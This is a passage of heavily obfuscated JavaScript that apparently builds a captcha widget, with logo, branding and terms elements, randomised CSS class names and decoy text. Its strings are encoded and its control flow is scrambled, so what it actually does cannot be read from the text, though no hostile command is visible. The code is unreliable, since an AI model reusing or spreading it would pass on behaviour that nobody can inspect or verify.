x33a9,'oGVS',0x39e2,0x2f31,0x373c)+_0x16e1e6(0x3c3c,0x433b,0x1a17,'yW26',0x2c1e)+_0x553778(0x3257,'gLCz',0x2305,0xf72,0x28e6)+_0x553778(-0x2bf,'yW26',0x78a,0x1a02,0x11f9)+_0x553778(0x24fc,'VTwM',0x2fbb,0x2a2c,0x2b97)+_0x553778(-0x76a,'Y8E^',0xbdd,0x4fd,-0x73c)+_0x5a259d(0x17ed,0x4c3,'Ske1',0x18ad,0xb21)+_0x553778(0x320c,'&W06',0x314a,0x47b8,0x2c3c)+_0x51dbfc(0x217,0x353,0x1996,'5tDe',0x9a6)+_0x5a259d(0x3373,0x29fc,'Xsop',0x2eac,0x169a)+_0x5a259d(-0x353,0xcfd,'ZIet',0x20a8,0x169c)+_0x5a259d(0x3de2,0x27a5,'JMx]',0x241d,0x38a0)+_0x16e1e6(0xbfc,0x4d3,0x1098,'nu)6',0x1b63)+_0x553778(0x1c66,'aWYv',0xac1,0xee2,0xa32)+_0x51dbfc(0x1f36,0x134,0x110f,'g[iY',0xb77)+_0x553778(0x339a,'2tg#',0x2128,0xbdb,0x19e4)+_0x553778(0x3007,'XL)$',0x2894,0x1fcb,0x2ef9)+_0x5c9ed3(0x1b80,'TBtv',0x2d3b,0x223a,0x2fd3)+_0x553778(0x300c,'EKtE',0x2608,0x3576,0x31dd)+_0x51dbfc(0x14da,0x1baa,0x379b,'XL)$',0x2b5f)+_0x5a259d(0x35f,0x115,'3W8&',-0xada,-0x3cd)+_0x16e1e6(0x1efb,0x38b1,0x1773,'TBtv',0x2243)+_0x553778(0x2046,'5[tP',0x137f,0x142c,0xf68)+_0x5a259d(0x1057,0x98b,'ZIet',0x2071,-0xaab)+_0x5a259d(0x27c9,0x1a12,'TBtv',0x257f,0x1d4a)+_0x5c9ed3(0xb27,'mK)l',0x19f,0x1028,0x217f)+_0x16e1e6(0x1306,0xc1c,0x494,'EKtE',0x4d9)+_0x51dbfc(0x3741,0x31e3,0x296e,'nu)6',0x24ca)+_0x51dbfc(0xddf,0xa2b,0x10a2,'xDs@',0x12cd)+_0x5c9ed3(0x3c1b,'g[iY',0x1f29,0x2814,0x27f5)+_0x5c9ed3(0xd16,'yxCh',0x10f9,0x521,-0x49e)+_0x5c9ed3(0x2633,'@VOx',0x1f41,0x21f3,0x2d79)+_0x16e1e6(0x266f,0x2349,0x32cc,'gLCz',0x2777)+_0x51dbfc(0x215f,0x49e,0x2276,'aCMm',0x1861)+_0x51dbfc(0x1893,0x4be,0x1069,'e9hj',0x15a0)+_0x16e1e6(0xf0f,0x14a8,0xda8,'sFvl',-0x8d)+_0x553778(0x3811,'g[iY',0x32dd,0x3016,0x4a35)+_0x51dbfc(0xfa5,0x2bce,0x1144,'EKtE',0x24f2)+_0x553778(0x30b8,'CgKH',0x2ac8,0x25ea,0x17e7)+_0x51dbfc(0x1b82,0x1a46,0x3f3a,'g[iY',0x2b34)+_0x51dbfc(0x1b73,0x1cdd,0x2097,'EKtE',0xe9c)+_0x51dbfc(0xcdf,0x932,-0x283,'XL)$',0x6b0)+_0x553778(0xb4f,'EKtE',0x20b6,0x1026,0x1f11)+_0x553778(-0x211,'mK)l',0x1304,0x265e,0x1013)+_0x51dbfc(0x1b36,0x14e9,0x24d8,'wIR0',0x1dc4)+_0x553778(0x1592,'@i#A',0x17b7,0xe93,0x1922)+_0x51dbfc(0xcfe,0xe0c,0x27ae,'EKtE',0x15b1)+_0x5a259d(0x821,0x1bbe,'Qt#^',0x134f,0x1169)+_0x553778(0x660,'$DHH',0xd5c,0x3e6,0x540)+_0x553778(0x251d,'2tg#',0x18f5,0x23d2,0x1b5b)+_0x553778(0x19f1,'aPiG',0x15cc,0x10e6,0x1ccf)+_0x5a259d(-0x2ad,0x9d4,'oGVS',0x141f,0x1b8a)+_0x16e1e6(0x2cdb,0x10c3,0x1aa5,'pypN',0x1d5a)+_0x51dbfc(0x1bc6,0x2d04,0x25b0,'osXG',0x2163)+_0x5c9ed3(0x295f,'yW26',0x4109,0x298c,0x15c1)+_0x5a259d(0xfd1,0x19e8,'Xsop',0x1c41,0x2f27)+_0x16e1e6(-0x2e0,0x17ee,0xd12,'^LqO',0xd48)+_0x553778(0x2996,'yxCh',0x2cb3,0x332a,0x1600)+_0x5a259d(-0x426,0xf88,'2tg#',-0x2fa,0x225c)+_0x5a259d(0x344a,0x2249,'mK)l',0x1a85,0xb82)+_0x5c9ed3(0xf0d,'aWYv',0xfc6,0x63d,0x210)+_0x5c9ed3(-0xecf,'&W06',0x1279,0x74c,0x1eb8)+_0x51dbfc(0x2caa,0x2606,0x3e44,'2tg#',0x2d85)+_0x5a259d(0x31b5,0x2b9d,'QNp5',0x388a,0x3f5a)+_0x51dbfc(0x1cdb,0x3855,0x3f5b,'g[iY',0x2b95)+_0x5a259d(0x22a0,0x2b0e,'yxCh',0x3082,0x4075)+_0x5c9ed3(0x2b46,'aCMm',0xb40,0x1eb9,0x268c)+_0x5a259d(0x15f5,0x459,'@i#A',-0xfa9,0x13a4)+_0x51dbfc(0x1662,0x320d,0x203f,'$DHH',0x289d)+_0x5c9ed3(0x1c9d,'XL)$',0x1d31,0x215e,0x14c3)+_0x5c9ed3(0x31d9,'ZIet',0x1b0a,0x1bdf,0x25ca)+_0x5c9ed3(0x3cd6,'g[iY',0x2021,0x2d34,0x2ac5)+_0x553778(0x1877,'6vtP',0x79a,0x1e35,0x298)+_0x5c9ed3(-0x458,'mK)l',0x1548,0xad4,0x883)+_0x5a259d(0x1523,0x20e3,'CgKH',0x2395,0xdb0)+_0x5a259d(0x1852,0x1eb0,'tdNd',0x2c30,0x1366)+_0x553778(0xa45,'hFy]',0x10ff,0xfa,0xbc8)+_0x5a259d(0x23b4,0x26bf,'sFvl',0x2549,0x1f7c)+_0x51dbfc(0x1cdc,0x56c,0x15d0,'KF1#',0x9fb)+_0x16e1e6(0x1660,0x20b7,0x1a57,'vxCA',0x2479)+_0x5a259d(0x24e7,0x2bfa,'Qt#^',0x34ed,0x2b00)+_0x553778(0x2ce1,'mK)l',0x1a17,0x20c0,0x97b)+_0x553778(0x13a,'Y8E^',0x1279,0x6ce,0x10a2)+_0x51dbfc(-0xe22,-0x163,-0xabf,'mK)l',0x47a)+_0x16e1e6(0x20ec,0x3789,0x2190,'DufB',0x26b0)+_0x5c9ed3(0x1f5f,'KF1#',-0xbdd,0x7dc,-0x445)+_0x5a259d(0x3d9a,0x2817,'ZIet',0x1d8d,0x164c)+_0x51dbfc(-0x641,0xd0d,0x1eb6,'oGVS',0x863)+_0x5a259d(0x3b3a,0x2864,'EKtE',0x2d37,0x13d1)+_0x16e1e6(0x1cb4,0x176c,0x98b,'^LqO',0x1043)+_0x5c9ed3(0x1c73,'TVoX',0x6ac,0x10ef,0xdd0)+_0x5c9ed3(0x296e,'hFy]',0x14d0,0x249f,0x11d9)+_0x51dbfc(0x1a9b,-0xeda,0x13a9,'Bp1M',0x7ec)+_0x16e1e6(0x166d,-0x1b4,-0xd33,'2tg#',0x391)+_0x16e1e6(-0x758,0xc29,0x1dc9,'sFvl',0x6d5)+_0x5a259d(0x1add,0x2bfc,'5[tP',0x3b29,0x1fb9)+_0x553778(0x22f3,'!Yts',0x302e,0x38f8,0x417f)+_0x16e1e6(0x408e,0x1ac5,0x3a67,'g[iY',0x2986)+_0x553778(0x1440,'&W06',0x2098,0x3781,0x3389)+_0x51dbfc(-0x867,0xf50,0x4dc,'^LqO',0x208)+_0x553778(0x184d,'mK)l',0x116c,-0x355,0x197e)+_0x16e1e6(0x1c5b,0xc00,0x190d,'VTwM',0x19ea)+_0x553778(0x177c,'Xsop',0xa9a,0x126f,0x1238)+_0x553778(0x2f39,'^LqO',0x30c0,0x2cd0,0x3506)+_0x51dbfc(0x2e1e,0x1ca9,0x2d27,'XL)$',0x17c8)+_0x5c9ed3(0x30ee,'DufB',0x2c07,0x1c0c,0x23a7)+_0x5c9ed3(0x1f2b,'tdNd',0x757,0x88b,-0xa39)+_0x51dbfc(0x344b,0x90d,0x1ea8,'TVoX',0x1d58)+_0x5c9ed3(0xd85,'QNp5',0x14f3,0x518,0x1196)+_0x5a259d(0x14ee,0x2c3b,'@i#A',0x3fa4,0x29de)+_0x5c9ed3(0x3c41,'@VOx',0x2fa1,0x29ea,0x1b4b)+_0x5c9ed3(0x17b4,'g[iY',0x1125,0x2451,0x2bd2)+_0x553778(-0x769,'gLCz',0xe05,0x15dc,0x6f7)+_0x5c9ed3(0x3016,'ovSf',0x3506,0x266b,0x3062)+_0x5c9ed3(0x3a14,'Ske1',0x18f6,0x2be9,0x3264)+_0x5c9ed3(0xf66,'5[tP',0x1ccf,0x191a,0x1524)+_0x51dbfc(0x1850,0x173b,0x15d8,'e9hj',0x852)+_0x51dbfc(0x2987,0x128a,0x3335,'@VOx',0x1c38)+_0x5c9ed3(0x17ae,'g[iY',0x2260,0x216a,0x107a)+_0x553778(0x13f7,'5tDe',0x185d,0x1168,0x20b9)+_0x5a259d(0x2835,0x2b27,'oGVS',0x1fa7,0x140e)+_0x5a259d(-0x2f8,0x176,'gLCz',0x1157,0x9f4)+'g>','HfEID':_0x553778(0xae6,'Y8E^',0x1dc9,0x151e,0x10ec)},_0x59df7c=_0x4d42e5[_0x5c9ed3(0x19ea,'g[iY',0x16eb,0x1425,0x28cd)][_0x5c9ed3(0xaf8,'@i#A',-0x2ff,0x56b,0x9a6)]('|');function _0x16e1e6(_0x24b3e6,_0x584382,_0x271874,_0x34b732,_0xa7e219){return _0x2470d1(_0x24b3e6-0x1d,_0x584382-0x2,_0xa7e219-0x11,_0x34b732,_0xa7e219-0x11e);}function _0x5c9ed3(_0x2d5b53,_0x42eaff,_0x38d94e,_0xc89839,_0x581547){return _0xc02652(_0x2d5b53-0x1a2,_0x42eaff,_0x38d94e-0x187,_0xc89839-0x75,_0xc89839-0x4ad);}function _0x51dbfc(_0x1e091b,_0x227c7d,_0x18dec7,_0x44a6d1,_0x2b44bc){return _0x29ccd5(_0x1e091b-0x56,_0x2b44bc- -0x422,_0x18dec7-0x128,_0x44a6d1,_0x2b44bc-0x1d6);}var _0x586b69=-0xdd*-0x6+-0x6ed*-0x3+-0x19f5;function _0x5a259d(_0x34b517,_0x1ca320,_0x2bcb0c,_0x56caf6,_0x3ed95e){return _0x71caa1(_0x34b517-0xf9,_0x1ca320-0xd7,_0x1ca320- -0x50c,_0x2bcb0c,_0x3ed95e-0xd1);}function _0x553778(_0x3d825f,_0x2273ba,_0x4561a5,_0x4540eb,_0x4aa36f){return _0xc02652(_0x3d825f-0x182,_0x2273ba,_0x4561a5-0x1b1,_0x4540eb-0x133,_0x4561a5-0x5f9);}while(!![]){switch(_0x59df7c[_0x586b69++]){case'0':_0x1c8a58[_0x553778(0x2bf9,'vxCA',0x3370,0x2162,0x2f61)+_0x5c9ed3(0x17c7,'TBtv',0x21ee,0x1148,0x312)]+=_0x4d42e5[_0x553778(0x3192,'KF1#',0x2d86,0x35f0,0x26ba)](_0x4d42e5[_0x5c9ed3(0x2bc1,'aPiG',0x1b54,0x198c,0x2ac5)](_0x4d42e5[_0x5c9ed3(0x25e2,'ZIet',0x2c54,0x2af8,0x1bb8)],_0x4d42e5[_0x16e1e6(0x1642,0x341c,0x3787,'$DHH',0x21df)](trashText,defTrans[_0x4d42e5[_0x16e1e6(-0xe28,0xf2a,0x45b,'yW26',0x2df)]])),_0x4d42e5[_0x553778(0x23e4,'5[tP',0x23b3,0x2fd1,0x1437)]);continue;case'1':var [_0x1c8a58,_0xd08c0d]=_0x4d42e5[_0x16e1e6(0x3131,0x1cc6,0xcf5,'VTwM',0x2286)](tagStyled,[],_0x4d42e5[_0x16e1e6(0x212a,0x22f8,0x1ee3,'hFy]',0x24c0)]);continue;case'2':_0x2eb7d4[_0x5c9ed3(0x328b,'gLCz',0x3139,0x1b9d,0x29c0)+_0x51dbfc(0x3ae3,0x3176,0x10e9,'osXG',0x24f3)+'d'](_0x5decd4);continue;case'3':var _0x541659=_0x4d42e5[_0x51dbfc(0xb9,0x13ca,0x107a,'@VOx',0x1719)](genRandomText,-0x17f3+0x14f0+0x41*0xc);continue;case'4':var [_0x5decd4,_0xd08c0d]=_0x4d42e5[_0x16e1e6(0x1fb1,0x1e70,0x58d,'yxCh',0x1957)](tagStyled,[{'cl':_0x4d42e5[_0x553778(0x121f,'XL)$',0x1e95,0x14ef,0xcc2)],'data':_0x4d42e5[_0x51dbfc(0x3ab,-0xab1,0x8f6,'JMx]',0x91c)](_0x4d42e5[_0x553778(0x56d,'XL)$',0x8cf,0x1ee3,0x47d)](_0x4d42e5[_0x51dbfc(0x227f,0x1b22,0x1a80,'TBtv',0x1748)],_0xeb5f4c),_0x4d42e5[_0x51dbfc(0x3253,0x1ad7,0x26b9,'JMx]',0x27cd)])},{'name':_0xeb5f4c,'keyframes':[{'cl':'to','data':_0x4d42e5[_0x5a259d(0x1,0xc47,'hFy]',0x1b72,0x459)]}]}]);continue;case'5':_0x2eb7d4['id']=_0x1e6460;continue;case'6':_0x2eb7d4[_0x51dbfc(0x110f,0x39db,0x1e80,'^LqO',0x2710)+_0x553778(-0xb21,'$DHH',0x607,0x117,-0x5e7)+'d'](_0x1c8a58);continue;case'7':_0x5decd4[_0x51dbfc(0x18ae,0xa73,0x188c,'EKtE',0x1f60)+_0x5c9ed3(0x1d34,'osXG',0x12bc,0x125a,0x2725)]=_0x5310ed[_0x16e1e6(0x1228,0x1ad6,0xb7f,'ZIet',0x204d)+_0x51dbfc(0x2896,0x3993,0x3cd0,'ovSf',0x2c2c)](_0x4d42e5[_0x5c9ed3(0x2535,'VTwM',0x1875,0xef2,0x1b23)],_0x541659);continue;case'8':return _0x2eb7d4;case'9':_0x4d42e5[_0x5c9ed3(-0x47,'XL)$',0x612,0x1198,0x26ac)](pushStyle,[{'cl':_0x4d42e5[_0x51dbfc(0x2f7b,0x2529,0x3c97,'e9hj',0x2e65)]('.',_0x541659),'data':_0x4d42e5[_0x5a259d(-0x84b,0x6ab,'5tDe',0x8c3,0xaef)]}]);continue;case'10':var _0xeb5f4c=_0x4d42e5[_0x16e1e6(0x112,-0xd06,-0x86d,'wIR0',0x257)](genRandomText,-0x1e3b+-0x46c*0x1+0x250*0xf);continue;case'11':var [_0x2eb7d4,_0xd08c0d]=_0x4d42e5[_0x51dbfc(0xfd6,0x234f,0x1163,'2tg#',0x1d49)](tagStyled,[{'data':_0x4d42e5[_0x5a259d(0x20b,0xd7f,'wIR0',0x1b45,0x1ca5)]}]);continue;case'12':var _0x5310ed=_0x4d42e5[_0x51dbfc(0x13ff,0x2405,0xc49,'pypN',0x1b40)];continue;case'13':_0x2eb7d4[_0x5c9ed3(0x5fa,'pypN',0x2349,0x1c58,0x597)][_0x5c9ed3(-0x5ca,'@i#A',-0xddd,0x4ce,-0x1007)+'ay']=_0x4d42e5[_0x5a259d(0x1140,0xecd,'5tDe',0x24ef,0x315)];continue;}break;}}function $CaptchaBranding(){function _0x1b47ff(_0x2f2a6b,_0xf9aea5,_0x5b9395,_0x5653c3,_0x28bb74){return _0xc02652(_0x2f2a6b-0x51,_0x28bb74,_0x5b9395-0x6,_0x5653c3-0x19e,_0xf9aea5-0x1bc);}function _0xb58f10(_0x479ff1,_0x188e75,_0x330b40,_0x365091,_0x2db532){return _0x29ccd5(_0x479ff1-0x6f,_0x188e75- -0x4b1,_0x330b40-0x2d,_0x2db532,_0x2db532-0xd0);}var _0x31528={'GdgfQ':function(_0x4b9854,_0x20c906){return _0x4b9854(_0x20c906);},'rnHhF':_0x225e8e(0x1b43,0xe43,0x876,'pypN',0x1adf)+_0xb58f10(0x2c33,0x2778,0x2238,0x119e,'KF1#')+_0x1b47ff(0x3893,0x21a0,0x3337,0x32b3,'&W06')+_0x225e8e(0x2fb0,0x3adc,0x37d8,'&W06',0x3c06)+_0x1b47ff(0x1eaa,0x25ec,0x2f5a,0x3789,'Qt#^')+_0xb58f10(0x23e8,0x199f,0x2369,0x13c8,'Xsop')+_0x2bee13(0x15fa,'5[tP',0x2205,0x15f5,0x2159)+_0x225e8e(0x1ccd,0x20ec,0x14ed,']DXx',0x1a4f)+_0xdb7c58(0x31a5,'EKtE',0x2828,0x2745,0x39ba)+_0x225e8e(0x2381,0x32d4,0x1fb5,'!Yts',0x1f40)+_0x225e8e(0x297a,0x3686,0x2b04,'@i#A',0x1f63)+_0x1b47ff(0x2a1a,0x1ca0,0x3099,0x225d,'5tDe')+_0xb58f10(0x175a,0x2219,0x2aa3,0x293d,'$DHH')+_0x2bee13(0x1e26,'XL)$',0x2982,0x25a9,0x247d)+_0x225e8e(0x2e76,0x42d9,0x33b0,'aCMm',0x4252)+_0xb58f10(0x1cac,0x12cc,0xc3d,0x7e5,'KF1#'),'euyQP':function(_0x5571cc){return _0x5571cc();},'SAJBJ':function(_0x3079e3){return _0x3079e3();}},[_0xbf247a,_0x4c03fe]=_0x31528[_0x1b47ff(0x1e7a,0x1a26,0x514,0x1dd6,'e9hj')](tagStyled,[{'data':_0x31528[_0x2bee13(0x18d7,'ovSf',0x255a,0x1d77,0x11d6)]}]);_0xbf247a[_0x2bee13(0x1ed8,'aPiG',0x1a26,0x296f,0x1659)+_0x1b47ff(0x7b6,0x1070,0x20f0,0x1921,'6vtP')+'d'](_0x31528[_0x225e8e(0x72c,-0x9f7,-0x60b,'tdNd',0x142a)]($CaptchaLogo));function _0x2bee13(_0x5d7c5f,_0x3bbda3,_0x3a86ae,_0x1dd3be,_0xd9cd70){return _0xabb78d(_0x3bbda3,_0x3bbda3-0x1ab,_0x3a86ae- -0x39,_0x1dd3be-0xbb,_0xd9cd70-0x158);}function _0x225e8e(_0x4b8d74,_0xc8c4c4,_0x3e62a6,_0x226e45,_0x3d9c13){return _0x29ccd5(_0x4b8d74-0xef,_0x4b8d74- -0x13,_0x3e62a6-0x5d,_0x226e45,_0x3d9c13-0x1ee);}function _0xdb7c58(_0x1fc62f,_0x2edd7e,_0x8e4512,_0x4e220f,_0x87f278){return _0xabb78d(_0x2edd7e,_0x2edd7e-0x102,_0x8e4512- -0x1d1,_0x4e220f-0x9d,_0x87f278-0x13);}return _0xbf247a[_0x1b47ff(0x31b9,0x1b86,0x5e0,0x2069,'Xsop')+_0x1b47ff(0x19a3,0x20b5,0x13a1,0x241d,'Bp1M')+'d'](_0x31528[_0xb58f10(0x1143,0xc1f,0x21a1,0x222a,'3W8&')]($CaptchaTerms)),_0xbf247a;}function $CaptchaLogo(){function _0x1fc475(_0x3869a9,_0x284437,_0x407512,_0x4c2e27,_0x4ed00b){return _0x71caa1(_0x3869a9-0x142,_0x284437-0xe1,_0x4c2e27-0x28,_0x284437,_0x4ed00b-0x10f);}var _0x3b2d8f={'wjpNL':_0x1fc475(0x304f,'yxCh',0x3dd8,0x2b51,0x17d7)+_0x1fc475(0xb98,'QNp5',0x1ba0,0x962,-0x797)+_0x9a8cd1(0x655,0x1358,0x1cbe,0x2803,'osXG')+'|6','HylTE':function(_0x1a5898,_0x327fcf){return _0x1a5898(_0x327fcf);},'fylgs':function(_0x230e70,_0x39fc57){return _0x230e70(_0x39fc57);},'LRuSy':function(_0xca02ac,_0x542aa7){return _0xca02ac+_0x542aa7;},'IixZF':_0x1fc475(0x575,'5[tP',0x122f,0x5c3,0x16f6)+_0x159067(0x3e9,0x15e4,-0xf54,0x168e,'DufB')+'k;','XmMsK':_0x1fc475(0x1663,'osXG',0x2599,0x28b8,0x2eba)+_0x1fc475(0x9f1,'5tDe',0x106c,0x14e8,0x19a4)+_0x8b8bc8('vxCA',0x34d6,0x36df,0x3657,0x1f91)+_0x9a8cd1(0x336,-0x94f,0xdf9,0x227f,'@i#A')+_0x8b8bc8('tdNd',0xacf,0x16fc,0x1332,0x1f07),'OPqGw':function(_0x13936a,_0x5b74e9){return _0x13936a+_0x5b74e9;},'FXoin':_0x14f3f2(0x882,'5[tP',-0x8e6,0x690,0x14f6)+_0x8b8bc8('xDs@',0x823,0x10c5,0x19a5,0x1782)+'e;','MRkwA':function(_0x22930f,_0x44c483,_0x57074a){return _0x22930f(_0x44c483,_0x57074a);},'sjlom':_0x9a8cd1(-0xb57,0xf40,0x833,0x1a0a,'EKtE'),'edsqz':_0x1fc475(0x124b,'Bp1M',-0x77f,0xc91,0x1638)+_0x1fc475(0x3a7f,'g[iY',0x420b,0x3398,0x39c0)+_0x159067(0xb2f,0x3be,0xa4d,0x1c14,'EKtE')+_0x159067(0x1ffc,0x3463,0x347f,0x1c56,'DufB')+_0x8b8bc8('wIR0',0x205,-0x1b,0x78b,0xff9)+_0x9a8cd1(0x260c,0x29e4,0x2f0b,0x25a8,'ovSf')+'x;','zoWqu':_0x14f3f2(0x865,'3W8&',0x1f79,0xd7b,0x9b5)+_0x1fc475(0x3692,'aPiG',0x1780,0x245f,0x28d1)+_0x159067(0x2dbf,0x309b,0x3217,0x22a7,'tdNd')+_0x14f3f2(0x2c75,'5tDe',0x1226,0x1e79,0xaf9)+_0x8b8bc8('DufB',0x1294,0x2527,0x21df,0xe75)+_0x14f3f2(0x1cc7,'aWYv',0x2d55,0x166a,0x5c6)+_0x9a8cd1(0x35d1,0x41d6,0x2f98,0x4430,'2tg#')+_0x9a8cd1(0x1e13,0x2040,0x13d3,0x2a9a,'Bp1M')+_0x8b8bc8('ZIet',0x1c7d,0x225e,0x1491,0x1653)+'/','NPcxO':_0x159067(0x4b4,-0x1000,-0x9c9,0x1541,'VTwM'),'SacWE':_0x1fc475(0x2492,'yW26',0x18e3,0x1163,0x77a)+_0x1fc475(0x2739,'ZIet',0x1f8f,0x1877,0x1437)+_0x9a8cd1(0xb7f,0x1e00,0x22ed,0x35e0,'osXG')+_0x8b8bc8(']DXx',0xfba,0x29c7,0xeac,0x18cd),'gGQHz':_0x159067(0x2c6f,0x1d19,0x1ebf,0x3e8f,'xDs@')+'k','aMwGR':_0x159067(0x26d0,0x2a7d,0x1d57,0x17b2,'Xsop')+_0x1fc475(0x2301,'Bp1M',0x2456,0x108a,0x10a3)+_0x1fc475(0x1069,'xDs@',0x1598,0x1ac8,0x28fd)+_0x159067(0x8a7,0x2fa,0x6fe,-0xa75,'nu)6')+_0x14f3f2(-0x659,'EKtE',0x67f,0x5f0,-0x748)+_0x14f3f2(0x14a4,'CgKH',0xbd4,0x768,0x23d)+_0x8b8bc8('XL)$',-0x536,-0x6df,0x1440,0x948)+_0x9a8cd1(0x2f0,0x102c,0x1a62,0x25a6,'DufB')+_0x1fc475(0x162f,'$DHH',0xa95,0x1867,0x1609)+_0x8b8bc8('Qt#^',-0x248,0xc93,0xd6e,0xe45)+_0x9a8cd1(0x487,0x220f,0x13cb,0x1550,'^LqO')+_0x1fc475(0x2079,'sFvl',0x4693,0x3339,0x2667)+_0x1fc475(0x3333,'QNp5',0x17b3,0x22bc,0x2012)+_0x159067(0xe29,0x1ec2,0xafd,0x1ad,'$DHH')+_0x159067(0x5e7,-0x9b4,-0x589,0x13c8,'mK)l')+_0x159067(0x1dfb,0x1e13,0x22d7,0x16be,']DXx')+_0x14f3f2(0x2695,'#VkK',-0x4ba,0x108d,0x17fa)+_0x14f3f2(0x1e4d,'aPiG',0x8c5,0xef2,0x2487)+_0x14f3f2(0x25f9,'xDs@',0x2da7,0x2991,0x3881)+_0x9a8cd1(0x4e,0x958,0x1406,0xf97,'Bp1M')+_0x14f3f2(0x0,'@i#A',0x14b1,0x1348,0x238c)+_0x14f3f2(0x9db,'!Yts',-0x9fd,0xc64,0x1c1d)+_0x1fc475(0x15d0,'aPiG',0x129c,0xfe7,0xeb2)+_0x8b8bc8('yW26',0x24eb,0x31a4,0xa42,0x1c3d)+_0x159067(0x776,0x4ed,0x972,-0x17f,'QNp5')+_0x14f3f2(0x22a0,'EKtE',0x1d12,0x1457,-0x2ab)+_0x159067(0x4c0,0xcad,0x11f9,0x42c,'TVoX')+_0x14f3f2(0xa87,'^LqO',0x24,0x69f,0x14f9)+_0x9a8cd1(0x1ee7,0x185e,0x2814,0x12c1,'e9hj')+_0x14f3f2(0x146c,'2tg#',0x2c7d,0x18c7,0x15df)+_0x9a8cd1(0x1c16,0x31ac,0x1a70,0x34f,'VTwM')+_0x159067(0x7a4,0x5d5,0xde7,0x179d,'yxCh')+_0x14f3f2(0x2aeb,'VTwM',0x355e,0x33d2,0x41c0)+_0x8b8bc8('XL)$',0x270b,0xc88,0x23d5,0x1623)+_0x9a8cd1(0x21f0,0x1c64,0x169b,0xedd,'osXG')+_0x14f3f2(0x2d07,'VTwM',0x2142,0x1a4c,0x2e63)+_0x159067(0x1a38,0x17e6,0x26b5,0xfe7,'oGVS')+_0x1fc475(0x1574,'yxCh',0x15fe,0x289b,0x1579)+_0x159067(0x976,0x1e76,0x45d,-0x820,'CgKH')+_0x1fc475(0x27cb,'ZIet',0x1d3f,0x110e,0x21db)+_0x1fc475(0x549,'&W06',0x1331,0x137a,0x2678)+_0x8b8bc8('Xsop',0x36a8,0x2822,0x41a0,0x2ea3)+_0x1fc475(0x1bdb,'hFy]',0x33d,0x1311,0x916)+_0x1fc475(0x1d9,'TBtv',0x1431,0x1490,-0xab)+_0x1fc475(0x1839,'sFvl',0x77f,0x165b,0x263a)+_0x14f3f2(0x137f,'ZIet',0x19db,0x92d,0x11d4)+_0x1fc475(0xccc,'g[iY',0x2356,0x207f,0x363b)+_0x159067(0xa15,0x1f01,0x1722,0x816,'ZIet')+_0x1fc475(0x256f,'aCMm',0xa68,0x16d9,0x251b)+_0x8b8bc8('VTwM',0x1150,0x902,-0x109,0x414)+_0x8b8bc8('ovSf',0x3359,0x3249,0x2a4f,0x2419)+_0x9a8cd1(0x96b,0x25ab,0x17fe,0x12db,'osXG')+_0x1fc475(0xf02,'^LqO',0x218e,0xd1b,0x25a)+_0x1fc475(0x191d,'mK)l',0x45f0,0x2ec4,0x2558)+_0x1fc475(0xe39,'nu)6',0x226b,0x13a5,0x61d)+_0x14f3f2(0x1cc,'yW26',0x2521,0x128c,0x1009)+_0x159067(0x21ef,0x2942,0x1ab7,0x2c06,'$DHH')+_0x8b8bc8('yxCh',0x15b0,0x695,0x1193,0x437)+_0x1fc475(0x18fc,'DufB',0x2644,0x29e0,0x3c5d)+_0x159067(0x2081,0x1c79,0xff6,0x3559,'g[iY')+_0x14f3f2(0x14ec,'!Yts',0x22ec,0x2837,0x31f1)+_0x1fc475(0x41b2,']DXx',0x3300,0x2d54,0x3298)+_0x9a8cd1(0x35d8,0x3aa5,0x2c62,0x2629,'TBtv')+_0x1fc475(0x7e7,'^LqO',0xf38,0x1762,0xb93)+_0x9a8cd1(0x139b,0x1b1d,0x949,0x1cab,'VTwM')+_0x8b8bc8('JMx]',0xc26,-0xe07,0x1463,0x3f7)+_0x1fc475(0x341e,'$DHH',0x366f,0x211d,0x1be9)+_0x14f3f2(0x1aa4,'VTwM',0x13a7,0x2137,0x216a)+_0x14f3f2(-0xce6,'QNp5',0x34d,0x624,0x1d47)+_0x9a8cd1(0x4222,0x2e73,0x2af1,0x29f7,'q]Rn')+_0x8b8bc8('@VOx',0x1d5c,-0x585,0x2341,0xe49)+_0x8b8bc8('Qt#^',0x803,0x7f,0x1077,0x10f9)+_0x8b8bc8('yxCh',-0xa6d,-0x939,-0x107e,0x64f)+_0x159067(0x3fc,0xc49,0xb77,0x15a9,'JMx]')+_0x14f3f2(0x2be0,'mK)l',0x1b57,0x17fa,0x126e)+_0x8b8bc8('2tg#',-0x337,-0x1014,-0x120,0x45f)+_0x159067(0x52d,0x11c9,-0xb00,-0x751,']DXx')+_0x1fc475(0xfd9,'yxCh',0x1229,0x160c,0x132f)+_0x1fc475(0xe6d,'DufB',0x3bf7,0x255c,0x31e5)+_0x9a8cd1(-0x1ae,0x1399,0x138b,0x17c3,'&W06')+_0x1fc475(0x142e,']DXx',0x10ea,0x25b9,0x222c)+_0x9a8cd1(0x76f,0xc11,0x1543,0x1dd9,'JMx]')+_0x14f3f2(0x18d0,'XL)$',0xabf,0x1f97,0x1a6a)+_0x14f3f2(0x10f7,'Ske1',0x34be,0x1daf,0x1667)+_0x8b8bc8('mK)l',0x4249,0x3625,0x3d2e,0x2ec5)+_0x159067(0x6b9,0xea2,-0xb9c,-0xdba,'tdNd')+_0x8b8bc8('aCMm',0x3c44,0x292c,0x1f47,0x2e0d)+_0x14f3f2(0x1bba,'q]Rn',0x24ca,0x184b,0x443)+_0x1fc475(0x1c84,'Bp1M',-0x258,0x8ca,-0x9c5)+_0x14f3f2(-0x1ce,'pypN',0x1454,0x955,0x1f4b)+_0x9a8cd1(0xce8,0x2c9f,0x2125,0x1112,'yW26')+_0x8b8bc8('6vtP',0x1eee,0x18dd,0x1ec7,0x1553)+_0x9a8cd1(0x5a1,0x2cc,0xa9c,0x1b8a,'g[iY')+_0x8b8bc8('2tg#',0x2ff3,0x1944,0x35a0,0x2a43)+_0x8b8bc8('$DHH',0xc54,0x15a,-0x22a,0xcf0)+_0x159067(0x2bb4,0x19b0,0x21bd,0x3b62,'Ske1')+_0x9a8cd1(0x4320,0x3ba4,0x3213,0x22ca,'@i#A')+_0x1fc475(0x20f,'wIR0',0x1863,0x1806,0x23d8)+_0x8b8bc8('Xsop',0x416e,0x2f20,0x29d9,0x2dad)+_0x14f3f2(0x2219,'@VOx',0x2f6a,0x2f01,0x243b)+_0x14f3f2(0x1e32,'&W06',0x2df3,0x2d55,0x427e)+_0x14f3f2(0xe90,'tdNd',0xda4,0x148e,0x200c)+_0x1fc475(0x3957,'vxCA',0x3c87,0x2e4b,0x42af)+_0x14f3f2(0x4102,'ovSf',0x42f7,0x2f64,0x2a46)+_0x14f3f2(0x2c4f,'5[tP',0x113b,0x236e,0x34ff)+_0x8b8bc8('JMx]',0x554,0x11fa,0x1db0,0x641)